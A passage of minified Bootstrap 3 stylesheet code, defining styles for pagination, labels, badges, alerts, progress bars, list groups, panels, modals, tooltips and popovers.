16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" 